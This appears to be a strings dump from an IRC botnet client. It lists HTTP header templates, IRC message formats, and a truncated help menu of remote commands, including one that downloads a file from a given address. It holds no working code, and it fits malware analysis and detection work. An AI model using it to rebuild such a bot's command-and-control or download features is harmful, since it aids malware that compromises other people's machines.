
Connection: Keep-Alive

User-Agent: Mozilla/4.75 [en] (X11; U; Linux 2.2.16-3 i
Host: %s:80

Accept: image/gif, image/x-xbitmap, image/jpeg, image/p
Accept-Encoding: gzip

Accept-Language: en

IRC Messages:
PRIVMSG %s :GET 
PRIVMSG %s :Unable to create socket.

PRIVMSG %s :Unable to resolve address.

IRC Commands:
PRIVMSG %s :Receiving file.

PRIVMSG %s :Saved as %s

PRIVMSG %s :NICK ＜nick＞

PRIVMSG %s :Nick cannot be larger than 9 characters.

NICK %s

PRIVMSG %s :Unable to resolve %s

PRIVMSG %s :MOVE ＜server＞

NOTICE %s :NICK ＜nick＞                    = Changes th
NOTICE %s :SERVER ＜server＞                = Changes se
NOTICE %s :KILL                           = Kills the c
NOTICE %s :GET ＜http address＞ ＜save as＞   = Downloads